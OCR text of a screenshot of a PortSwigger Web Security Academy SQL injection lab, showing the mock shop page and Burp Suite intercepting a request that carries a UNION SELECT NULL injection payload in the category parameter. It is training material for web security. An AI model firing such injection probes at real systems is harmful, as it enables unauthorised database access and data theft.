 SQL injection UNION attack, det
https://0aa000df04c3fa9a81f7e8e300990041.web-securit...
Web Security
Academy
SQL injection UNION
attack, determining the
number of columns
returned by the query
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Tech gifts
Cheshire Cat Grin $19.07 View details
Six Pack Beer Belt $28.56 View details
Giant Pillow Thing $98.44 View details
ZZZZZZ Bed - Your New Home Office $33.39 View details
First Impression Costumes $17.10 View details
Hologram Stand In $23.24 View details
Vintage Neck Defender $1.29 View details
Paddling Pool Shoes $94.61 View details
Folding Gadgets $81.49 View details
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Te...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aa000df04c3fa9a81f7e8e300990041.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept... Action Open br... Add notes HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category=
Corporate+gifts'+UNION+SELECT+NULL-- HTTP/2
2 Host:
0aa000df04c3fa9a81f7e8e300990041.web-security-acade
my.net
3 Cookie: session=LLo0iJf7Mtxs4f47Aj0Vve52y92KhQRD
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa000df04c3fa9a81f7e8e300990041.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes